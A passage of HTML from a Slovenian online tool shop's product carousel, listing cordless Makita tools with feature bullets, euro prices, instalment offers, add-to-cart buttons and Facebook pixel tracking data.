	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>187,88&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 187,88&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>155,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 155,65&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 14,50 € / mesec</div><a href="?add-to-cart=21198" rel="nofollow" data-product_id="21198" data-product_sku="MAKDSD180Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21198 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"527783cd-e08b-4a1b-8be3-5521b29e8cf5","params":{"content_type":"product","content_ids":["21198"],"contents":[{"id":"21198","quantity":1}],"content_name":"MAKITA Akumulatorska \u017eaga za suhomonta\u017ene plo\u0161\u010de DSD180Z","category_name":"AKUMULATORSKO ORODJE, Vbodne \u017eage akumulatorske","value":"155.65","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-prebijalnik-djn161rfj/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-prebijalnik-djn161rfj/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ-450x337.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-156-450x503.jpg">
															<img width="450" height="337" src="https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ-450x337.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski prebijalnik DJN161RFJ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ-450x337.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ-300x225.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ-180x135.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ-555x416.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ-40x30.jpg 40w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161RFJ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/ostalo-akumulatorsko-orodje/" rel="tag">Ostalo akumulatorsko orodje</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-prebijalnik-djn161rfj/">MAKITA Akumulatorski prebijalnik DJN161RFJ</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul>
 	<li>Primerna za rezanje panelnih, luknjanih in trapeznih pločevin</li>
 	<li>Orodje prebijača vrtljivo za 360 stopinj</li>
 	<li>Utori za preverjanje debeline materiala</li>
 	<li>7 mm višina dviga prebijača</li>
 	<li>Kapac. rezanja alu. do 200 N/mm² 2,5 mm</li>
 	<li>Napetost akumulatorja 18 V</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>568,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,96 € / mesec</div><a href="?add-to-cart=21290" rel="nofollow" data-product_id="21290" data-product_sku="MAKDJN161RFJ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21290 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"a9c95d82-f653-4492-89b0-7e57c058f385","params":{"content_type":"product","content_ids":["21290"],"contents":[{"id":"21290","quantity":1}],"content_name":"MAKITA Akumulatorski prebijalnik DJN161RFJ","category_name":"AKUMULATORSKO ORODJE, Ostalo akumulatorsko orodje","value":"568","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-dcl501z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-dcl501z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-146-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski sesalnik DCL501Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DCL501Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-dcl501z/">MAKITA Akumulatorski sesalnik DCL501Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Izjemna sesalna moč</li>
 	<li>HEPA filter</li>
 	<li>Za lažje prenašanje naprave je priložen ramenski pas</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Neprekinjeno delovanje (1. st.) BL1860B: 1,1 h
Neprekinjeno delovanje (2. st.) BL1860B: 0,5 h</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>394,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 394,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>339,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 339,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,54 € / mesec</div><a href="?add-to-cart=21253" rel="nofollow" data-product_id="21253" data-product_sku="MAKDCL501Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21253 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"15da1899-a9d2-4150-9ee1-91cf11e92639","params":{"content_type":"product","content_ids":["21253"],"contents":[{"id":"21253","quantity":1}],"content_name":"MAKITA Akumulatorski sesalnik DCL501Z","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"339","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-tracna-zaga-dpb181z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-tracna-zaga-dpb181z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-133-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska tračna žaga DPB181Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DPB181Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/tracne-zage-akumulatorske/" rel="tag">Tračne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-tracna-zaga-dpb181z/">MAKITA Akumulatorska tračna žaga DPB181Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Izjemna okretnost pri vodoravnem delu in delu nad glavo</li>
 	<li>Kompaktna in lahka zasnova</li>
 	<li>Nastavljiva in zložljiva omejilna plošča olajša rezanje cevi ob steni ali pri tleh in izboljša okretnost</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 3,0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>209,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,22 € / mesec</div><a href="?add-to-cart=21214" rel="nofollow" data-product_id="21214" data-product_sku="MAKDPB181Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21214 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"a0252b59-e70f-41f3-b34d-6d4540932e3d","params":{"content_type":"product","content_ids":["21214"],"contents":[{"id":"21214","quantity":1}],"content_name":"MAKITA Akumulatorska tra\u010dna \u017eaga DPB181Z","category_name":"AKUMULATORSKO ORODJE, Tra\u010dne \u017eage akumulatorske","value":"209","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-dss610rfj/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-dss610rfj/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ-450x346.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-102-450x503.jpg">
															<img width="450" height="346" src="https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ-450x346.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="akumulatorska krožna žaga" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ-450x346.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ-300x231.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ-180x139.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ-555x427.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ-39x30.jpg 39w, https://www.prokraft.si/wp-content/uploads/2017/08/DSS610RFJ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/" rel="tag">Krožne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-rocna-krozna-zaga-dss610rfj/">MAKITA Akumulatorska ročna krožna žaga DSS610RFJ</a>
    			</div>
    			    		
			<div class="product-excerpt">
				&nbsp;
<ul class="userbenefits_general">
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem in boljši nadzor nad napravo</li>
 	<li>Velika blokirna ročica je priročno nameščena in enostavna za uporabo</li>
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>539,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 539,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>439,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 439,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,69 € / mesec</div><a href="?add-to-cart=21097" rel="nofollow" data-product_id="21097" data-product_sku="MAKDSS610RFJ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21097 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"2d02f60b-1660-4f52-b060-a0ace2c29224","params":{"content_type":"product","content_ids":["21097"],"contents":[{"id":"21097","quantity":1}],"content_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga DSS610RFJ","category_name":"AKUMULATORSKO ORODJE, Kro\u017ene \u017eage akumulatorske","value":"439","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga504z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga504z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-125-450x503.jpg,https://www.prokraft.si/wp-content/uploads/2018/03/DGA504-2-450x205.png">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="akumulatorski kotni brusilnik Makita DGA504Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA504Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/" rel="tag">Kotni brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga504z/">MAKITA Akumulatorski kotni brusilnik DGA504Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Samodejno prilagajanje števila vrtljajev glede na obremenitev</li>
 	<li>Izjemna hladilna sposobnost - zdrži izredno visoke obremenitve</li>
 	<li>Izboljšana zaščita pred prahom in vodo</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 18 V</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>184,22&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 184,22&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>115,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 115,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,76 € / mesec</div><a href="?add-to-cart=21183" rel="nofollow" data-product_id="21183" data-product_sku="MAKDGA504Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21183 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"74866a9c-be23-484a-9835-05159b5aa7e5","params":{"content_type":"product","content_ids":["21183"],"contents":[{"id":"21183","quantity":1}],"content_name":"MAKITA Akumulatorski kotni brusilnik DGA504Z","category_name":"AKUMULATORSKO ORODJE, Kotni brusilniki akumulatorski","value":"115","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-prebijalnik-djn161z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-prebijalnik-djn161z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-156-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski prebijalnik DJN161Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DJN161Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/ostalo-akumulatorsko-orodje/" rel="tag">Ostalo akumulatorsko orodje</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-prebijalnik-djn161z/">MAKITA Akumulatorski prebijalnik DJN161Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Naprava je lahka in priročna ter omogoča upravljanje naprave z eno roko</li>
 	<li>Funkcija za preprečevanje ponovnega zagona</li>
 	<li>Ozka in okrogla oblika omogoča dober oprijem naprave</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 3,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320,86&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 320,86&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>266,45&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 266,45&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 13,00 € / mesec</div><a href="?add-to-cart=21287" rel="nofollow" data-product_id="21287" data-product_sku="MAKDJN161Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21287 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"af914c03-3cf3-4132-b1ac-8d84decb0aaa","params":{"content_type":"product","content_ids":["21287"],"contents":[{"id":"21287","quantity":1}],"content_name":"MAKITA Akumulatorski prebijalnik DJN161Z","category_name":"AKUMULATORSKO ORODJE, Ostalo akumulatorsko orodje","value":"266.45","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-dst220z-144v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-dst220z-144v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z-450x369.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-152-450x503.jpg">
															<img width="450" height="369" src="https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z-450x369.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski spenjalnik DST220Z (14,4V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z-450x369.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z-300x246.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z-180x148.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z-555x455.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z-37x30.jpg 37w, https://www.prokraft.si/wp-content/uploads/2017/08/DST220Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/spenjalniki-akumulatorski/" rel="tag">Spenjalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-spenjalnik-dst220z-144v/">MAKITA Akumulatorski spenjalnik DST220Z (14,4V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem in boljši nadzor nad napravo</li>
 	<li>Dvojno varnostno stikalo preprečuje nezaželeno sprožitev</li>
 	<li>Nastavitev globine</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 14,4 V</li>
 	<li>Kapaciteta akumulatorja 3.0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>314,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,68 € / mesec</div><a href="?add-to-cart=21271" rel="nofollow" data-product_id="21271" data-product_sku="MAKDST220Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
